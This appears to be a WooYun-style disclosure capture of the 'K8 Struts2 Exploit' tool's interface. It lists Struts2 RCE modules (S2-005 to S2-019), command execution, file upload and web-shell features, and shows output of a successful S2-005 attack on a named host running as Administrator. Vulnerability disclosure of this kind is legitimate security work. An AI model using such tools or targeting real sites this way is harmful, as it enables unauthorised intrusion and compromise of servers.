 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://dw.c6s.cn/loginAction!newLogin.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://dw.c6s.cn/loginAction!newLogin.do
Useage: S2-005
Whoami: win-0ttl8b6io98\administrator
WebPath: E:\tomcat\7009定位\webapps\ROOT
OS.Name: Windows Server 2008 R2
OS.Version: 6.1
Java.Home: C:\Program Files\Java\jdk1.6.0_43\jre
Java.Version: 1.6.0_43
OS.arch: amd64
User.Name: Administrator
User.Home: C:\Users\Administrator
User.Dir: E:\tomcat\7009定位\bin
Java.Class.Path: C:\Program Files\Java\jdk1.6.0_43\lib\tools.jar;E:\tomcat\7009定位\bin\bootstrap.jar
Java.IO.Tmpdir: E:\tomcat\7009定位\temp
www.wooyun.org